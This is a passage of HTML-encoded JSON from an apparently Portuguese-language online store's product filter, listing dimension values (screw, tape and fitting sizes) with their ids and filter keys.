d&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2346,&quot;value&quot;:&quot;2,0 X 21MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2346&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2348,&quot;value&quot;:&quot;2,0 X 25MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2348&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2350,&quot;value&quot;:&quot;2,2 X 31MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2350&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2352,&quot;value&quot;:&quot;2,4 X 35MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2352&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2354,&quot;value&quot;:&quot;2,7 X 37MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2354&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2356,&quot;value&quot;:&quot;3,0 X 40MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2356&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2358,&quot;value&quot;:&quot;3,4 X 46MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2358&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2360,&quot;value&quot;:&quot;3,4 X 49MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2360&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2362,&quot;value&quot;:&quot;3,8 X 54MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2362&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2364,&quot;value&quot;:&quot;3,8 X 60MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2364&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2366,&quot;value&quot;:&quot;4,4 X 70MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2366&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2368,&quot;value&quot;:&quot;4,4 X 80MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2368&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2370,&quot;value&quot;:&quot;1,5 X 15MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2370&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2372,&quot;value&quot;:&quot;2,0 X 16MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2372&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2374,&quot;value&quot;:&quot;2,0 X 18MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2374&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2377,&quot;value&quot;:&quot;2,2 X 25MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2377&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2379,&quot;value&quot;:&quot;2,4 X 28MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2379&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2383,&quot;value&quot;:&quot;3,0 X 35MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2383&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2385,&quot;value&quot;:&quot;3,4 X 40MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2385&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2392,&quot;value&quot;:&quot;4,2 X 53MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2392&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2394,&quot;value&quot;:&quot;5,5 X 70MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2394&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2403,&quot;value&quot;:&quot;4,2X60MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2403&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2405,&quot;value&quot;:&quot;5,5X70MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2405&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2407,&quot;value&quot;:&quot;6,3X70MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2407&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2413,&quot;value&quot;:&quot;05X07&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2413&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2415,&quot;value&quot;:&quot;19MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2415&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2421,&quot;value&quot;:&quot;19MM X 1,5M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2421&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2423,&quot;value&quot;:&quot;19MM X 2,0M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2423&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2425,&quot;value&quot;:&quot;2M 19MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2425&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2429,&quot;value&quot;:&quot;3M 19MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2429&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2463,&quot;value&quot;:&quot;2 1\/2 300&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2463&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2465,&quot;value&quot;:&quot;3 1\/2 300&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2465&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2479,&quot;value&quot;:&quot;9MM 5\/16X1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2479&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2481,&quot;value&quot;:&quot;9MM  1\/2X3\/4MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2481&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2483,&quot;value&quot;:&quot;9MM  3\/4X1MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2483&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2517,&quot;value&quot;:&quot;20X25 3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2517&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2521,&quot;value&quot;:&quot;35X40 1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2521&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2523,&quot;value&quot;:&quot;39X47 1 1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2523&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2525,&quot;value&quot;:&quot;48X56 1 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2525&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2571,&quot;value&quot;:&quot;2,5X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2571&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2574,&quot;value&quot;:&quot;3,6X200&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2574&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2583,&quot;value&quot;:&quot;2,5X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2583&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2587,&quot;value&quot;:&quot;2,5X150&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2587&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2590,&quot;value&quot;:&quot;2,5X200&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2590&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2599,&quot;value&quot;:&quot;3,6X250&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2599&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2607,&quot;value&quot;:&quot;4,8X300&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2607&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2622,&quot;value&quot;:&quot;7,6X250&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2622&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2627,&quot;value&quot;:&quot;7,6X350&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2627&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2815,&quot;value&quot;:&quot;6X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2815&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2821,&quot;value&quot;:&quot;5X40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2821&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2823,&quot;value&quot;:&quot;5X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2823&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2837,&quot;value&quot;:&quot;38X70M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2837&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2841,&quot;value&quot;:&quot;16X45M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2841&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2845,&quot;value&quot;:&quot;16X65M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2845&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2847,&quot;value&quot;:&quot;16X75M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2847&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2849,&quot;value&quot;:&quot;16X85M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2849&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2851,&quot;value&quot;:&quot;20M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2851&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2885,&quot;value&quot;:&quot;10X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2885&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2888,&quot;value&quot;:&quot;10X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2888&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2894,&quot;value&quot;:&quot;27MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2894&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2896,&quot;value&quot;:&quot;29MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2896&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2925,&quot;value&quot;:&quot;1\/4X4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2925&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2940,&quot;value&quot;:&quot;5\/16X10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2940&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2942,&quot;value&quot;:&quot;3\/8X6&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2942&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2948,&quot;value&quot;:&quot;3\/8X12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2948&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2999,&quot;value&quot;:&quot;14MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2999&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3001,&quot;value&quot;:&quot;15MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3001&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3004,&quot;value&quot;:&quot;17MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3004&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3006,&quot;value&quot;:&quot;18MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3006&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3024,&quot;value&quot;:&quot;12X13MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3024&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3030,&quot;value&quot;:&quot;18X19MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3030&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3034,&quot;value&quot;:&quot;21X23MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3034&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3036,&quot;value&quot;:&quot;24X26MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3036&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3038,&quot;value&quot;:&quot;25X28MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3038&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3040,&quot;value&quot;:&quot;27X32MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3040&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3056,&quot;value&quot;:&quot;10M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3056&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3063,&quot;value&quot;:&quot;10MX18&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3063&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3065,&quot;value&quot;:&quot;20MX18&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3065&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3080,&quot;value&quot;:&quot;14MM 25X38 1X1 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3080&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3081,&quot;value&quot;:&quot;14MM 38X51 1 1\/&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3081&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3084,&quot;value&quot;:&quot;09MM 13X16 1\/2X&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3084&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3085,&quot;value&quot;:&quot;09MM 13X19 1\/2X&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3085&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3087,&quot;value&quot;:&quot;09MM 19X25 3\/4X&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3087&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3094,&quot;value&quot;:&quot;09MM 16X19 5\/8X&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3094&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3095,&quot;value&quot;:&quot;14MM 51X64 2X2 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3095&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3098,&quot;value&quot;:&quot;192\/256&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3098&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3099,&quot;value&quot;:&quot;8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3099&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3100,&quot;value&quot;:&quot;10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3100&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3101,&quot;value&quot;:&quot;55x180x180mm&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3101&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3103,&quot;value&quot;:&quot;19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3103&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3113,&quot;value&quot;:&quot;18mmx10m&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3113&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3115,&quot;value&quot;:&quot;1\/4x1 1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3115&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3117,&quot;value&quot;:&quot;96&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3117&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3119,&quot;value&quot;:&quot;25x55&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3119&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3120,&quot;value&quot;:&quot;90 GRAUS&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3120&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3121,&quot;value&quot;:&quot;38MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3121&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3122,&quot;value&quot;:&quot;42MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3122&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3123,&quot;value&quot;:&quot;ROLDANA DE 33MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3123&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3128,&quot;value&quot;:&quot;33MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3128&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3134,&quot;value&quot;:&quot;3m&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3134&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3136,&quot;value&quot;:&quot;218MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3136&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3137,&quot;value&quot;:&quot;28CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3137&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3142,&quot;value&quot;:&quot;4,8X380&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3142&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3143,&quot;value&quot;:&quot;1,2M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3143&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3144,&quot;value&quot;:&quot;3x1,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3144&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3145,&quot;value&quot;:&quot;4X2 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3145&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3146,&quot;value&quot;:&quot;14A56&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3146&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3147,&quot;value&quot;:&quot;2000&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3147&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3153,&quot;value&quot;:&quot;20 